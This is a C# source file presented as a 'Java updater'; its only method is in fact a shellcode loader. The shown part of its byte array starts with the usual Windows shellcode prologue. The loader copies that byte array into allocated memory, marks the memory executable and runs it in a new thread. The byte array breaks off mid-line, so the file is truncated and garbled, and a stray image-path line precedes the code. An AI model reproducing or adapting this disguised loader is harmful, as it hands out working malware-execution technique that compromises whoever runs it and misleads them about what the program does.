 using System;
using System.Collections.Generic;
using System.Linq;
using System.Runtime.InteropServices;
using System.Text;
using System.Threading.Tasks;
namespace JavaUpdate
{
class JavaUpdater
{
public static void updtatejava()
{
byte[] rsrc = new byte[464] {0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr Address = WinAPI.VirtualAlloc(IntPtr.Zero, rsrc.Length, WinAPI.MEM_COMMIT, WinAPI.PAGE_READWRITE);
if (Address == IntPtr.Zero)
{
return;
}
Marshal.Copy(rsrc, 0, Address, rsrc.Length);
if (!WinAPI.VirtualProtect(Address, rsrc.Length, WinAPI.PAGE_EXECUTE_READ, out uint OldProtect))
{
WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
return;
}
hThread = WinAPI.CreateThread((IntPtr)0, 0, Address, IntPtr.Zero, 0, ref threadId);
if (hThread == IntPtr.Zero)
{
WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
return;
}
WinAPI.WaitForSingleObject(hThread, 0xFFFFFFFF);
}
}
//
}